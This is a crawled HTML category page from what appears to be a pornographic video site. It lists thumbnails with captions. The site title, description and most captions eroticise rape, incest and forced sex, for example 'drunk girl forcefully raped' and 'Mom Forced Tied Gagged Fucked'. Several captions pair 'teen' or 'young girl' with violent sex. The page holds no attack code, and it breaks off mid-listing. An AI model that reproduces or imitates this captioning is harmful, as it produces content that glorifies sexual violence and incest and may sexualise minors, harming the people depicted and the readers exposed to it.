

--- FILE ---
content_type: text/html
request_url: https://incestrapeporn.com/en/category/112263250/BDSM/popular/1/
body_size: 15855
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Rape Porn - Uncensored videos of taboo incestuous BDSM rape for the twisted viewer.</title>
        <meta name="description" content="Explore the dark pleasure of blood related BDSM depravity in our incest porn site!" />
        <link rel="alternate" hreflang="en" href="/en/category/112263250/BDSM/popular/1/" />
 
        <link rel="canonical" href="https://incestrapeporn.com/en/category/112263250/BDSM/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=112263250;</script>
<script src="/js/DHBoPR7nTtCykWSgm05.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Rape</span>Porn</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>BDSM</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/112263250/BDSM/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640482148812/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ec2ee1cc" src="/thumbs/812/3824942640482148812_0.jpg" alt="Red-haired naked woman flogged with a lash outdoors" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 100</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.10.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Red-haired naked woman flogged with a lash outdoors</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2356858167846452426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="20b53e0438773cca" src="/thumbs/426/2356858167846452426_0.jpg" alt="forced family porn is the most violent way of depicting rape sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 121</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.11.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> forced family porn is the most violent way of depicting rape sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734136170155/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b8b4b6ab" src="/thumbs/155/2705852734136170155_0.jpg" alt="Punishing a girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8914</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.08.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punishing a girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4750328771774956268/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41ec8ed97ff6c2ec" src="/thumbs/268/4750328771774956268_0.jpg" alt="Eri Makino likes everything guys are doing with her body" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 14248</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Eri Makino likes everything guys are doing with her body</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3173856978104427334/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2c0bce1b13cf2346" src="/thumbs/334/3173856978104427334_0.jpg" alt="the oral sex was vicious and violent, with brutal porn and brutal fucking scenes being acted out." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1431</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the oral sex was vicious and violent, with brutal porn and brutal fucking scenes being acted out.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18430668105512576341/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ffc6e2fdfa32e555" src="/thumbs/341/18430668105512576341_0.jpg" alt="Gorgeous arab girl Kyra Black, deserves bound orgasms. The full BDSM movie. Hardcore bondage sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 423</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 68:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gorgeous arab girl Kyra Black, deserves bound orgasms. The full BDSM movie. Hardcore bondage sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545122279798/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251244f0176" src="/thumbs/798/1426482545122279798_0.jpg" alt="Honey gives rough footjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 305</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Honey gives rough footjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12911046023714688542/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b32d3ff3f23bce1e" src="/thumbs/542/12911046023714688542_0.jpg" alt="Hardcore slave rough exploited by tough Master" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2425</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hardcore slave rough exploited by tough Master</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637109098307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1023223743" src="/thumbs/307/3824942637109098307_0.jpg" alt="2kill4 2f air hostess" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13637</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> 2kill4 2f air hostess</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546510201662/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517709033e" src="/thumbs/662/1426482546510201662_0.jpg" alt="rough labia stretching with german mature" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 496</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough labia stretching with german mature</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4760433143080050777/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="421074b8c6486059" src="/thumbs/777/4760433143080050777_0.jpg" alt="Punishteens - Teen Begs For Brutal Fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 333</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punishteens - Teen Begs For Brutal Fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547630184336/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251b9ca9790" src="/thumbs/336/1426482547630184336_0.jpg" alt="Femdom face sitting" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 40</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Femdom face sitting</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638581931263/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107aebdcff" src="/thumbs/263/3824942638581931263_0.jpg" alt="Bound Model &#039;Cut&#039; by Pendulum, Lets Out Blood Curdling Scream" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17359</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.06.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bound Model &#039;Cut&#039; by Pendulum, Lets Out Blood Curdling Scream</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731715532549/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9286cb705" src="/thumbs/549/2705852731715532549_0.jpg" alt="Mom Forced Tied Gagged Fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2218</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Forced Tied Gagged Fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4892106958804357494/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="43e4415c0ac01176" src="/thumbs/494/4892106958804357494_0.jpg" alt="Step Brother "whenever my and Stepmom were around she always Acted so Innocent" S15:E4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Brother "whenever my and Stepmom were around she always Acted so Innocent" S15:E4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6136448053924939203/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="55290afe24d545c3" src="/thumbs/203/6136448053924939203_0.jpg" alt="drunk girl forcefully raped in a violent sex scene." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 29081</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk girl forcefully raped in a violent sex scene.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898127504311/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ef89a3b7" src="/thumbs/311/1892856898127504311_0.jpg" alt="Asian Made to Orgasm WF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2375</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian Made to Orgasm WF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6667130285446308291/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg" alt="raped is the outcome too often, whether it is consensual or not, again a criminal act." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8026</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> raped is the outcome too often, whether it is consensual or not, again a criminal act.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638343899403/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106cbbc90b" src="/thumbs/403/3824942638343899403_0.jpg" alt="Kinky therapies for slaves serial.BDSM bondage sex movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 378</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kinky therapies for slaves serial.BDSM bondage sex movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638381376032/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106ef7a220" src="/thumbs/32/3824942638381376032_0.jpg" alt="Kinky smoking teen goes straight to hard sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2108</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kinky smoking teen goes straight to hard sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546425874121/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251720246c9" src="/thumbs/121/1426482546425874121_0.jpg" alt="Lycra gagged and bull whipping slave Dolly Little likes it Rough and Hard" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 32</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lycra gagged and bull whipping slave Dolly Little likes it Rough and Hard</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16813845767764473811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e956c7a467ce77d3" src="/thumbs/811/16813845767764473811_0.jpg" alt="Slutty UK wife rough fucked in front of hubby" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4356</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Slutty UK wife rough fucked in front of hubby</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4838930187219377581/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4327555e16201dad" src="/thumbs/581/4838930187219377581_0.jpg" alt="girl ass violently fucked in a brutal porn movie with real rape xxx content." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5753</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl ass violently fucked in a brutal porn movie with real rape xxx content.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2740615628537049487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="26089f64ccd5b18f" src="/thumbs/487/2740615628537049487_0.jpg" alt="a brutal porn movie with rape porn and violent sex with a cock." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 24</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> a brutal porn movie with rape porn and violent sex with a cock.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547714750142/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251bed4f6be" src="/thumbs/142/1426482547714750142_0.jpg" alt="Extreme milking table and rough doctor bondage Dolly Little likes it" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3382</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Extreme milking table and rough doctor bondage Dolly Little likes it</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11655697521381147035/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1c15b242353019b" src="/thumbs/35/11655697521381147035_0.jpg" alt="Chained whore squirts while being toyed rough by BDSM master" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 313</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chained whore squirts while being toyed rough by BDSM master</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/655991611929168991/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="91a8ce53cac8c5f" src="/thumbs/991/655991611929168991_0.jpg" alt="Rough interracial domination and hardcore blowjob bdsm of blonde teen Carly Rae" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 334</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough interracial domination and hardcore blowjob bdsm of blonde teen Carly Rae</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2829191891301836898/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27434f0912762862" src="/thumbs/898/2829191891301836898_0.jpg" alt="fuck scenes can involve anyone from a young girl to a wive or a mom." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 272</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> fuck scenes can involve anyone from a young girl to a wive or a mom.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547458767596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251af92faec" src="/thumbs/596/1426482547458767596_0.jpg" alt="Brutal hentai sex and big boobs bondage xxx Sometimes it takes a stranger" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5637</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal hentai sex and big boobs bondage xxx Sometimes it takes a stranger</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15310584955481671495/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d47a1fe5e6ecc747" src="/thumbs/495/15310584955481671495_0.jpg" alt="BrutalClips - Captive slut has to drain many cocks" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 725</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> BrutalClips - Captive slut has to drain many cocks</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733480615909/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb991a1bfe5" src="/thumbs/909/2705852733480615909_0.jpg" alt="Erotic model Sarah Kay tied and gagged really rough + vibed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4237</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Erotic model Sarah Kay tied and gagged really rough + vibed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4391787001860805367/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3cf2c3026f1752f7" src="/thumbs/367/4391787001860805367_0.jpg" alt="To Hold Long Preview" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 74</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> To Hold Long Preview</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12932222317301993925/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b3787bae032a11c5" src="/thumbs/925/12932222317301993925_0.jpg" alt="Priest's Daughter Insulted & Fucked- Bailey Brooke" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 485</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Priest's Daughter Insulted & Fucked- Bailey Brooke</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637791050493/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104bc7fafd" src="/thumbs/493/3824942637791050493_0.jpg" alt="Beautiful latina gets stripped and fucked aggressively by countless horny men" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 607471</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful latina gets stripped and fucked aggressively by countless horny men</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4407762052247281855/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3d2b843bb2a560bf" src="/thumbs/855/4407762052247281855_0.jpg" alt="rough sex usually part of the plot in these videos." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 140</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough sex usually part of the plot in these videos.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5941274242325035953/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5273a571f6f63bb1" src="/thumbs/953/5941274242325035953_0.jpg" alt="oral sex in a movie with brutal porn clips full of violent sex actions." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4762</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> oral sex in a movie with brutal porn clips full of violent sex actions.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639918383362/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg" alt="Pretty girl likes to keep" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 469343</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pretty girl likes to keep</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18080700970254024212/" class="trd">
                                <div class="thumb-image wide-ratio">
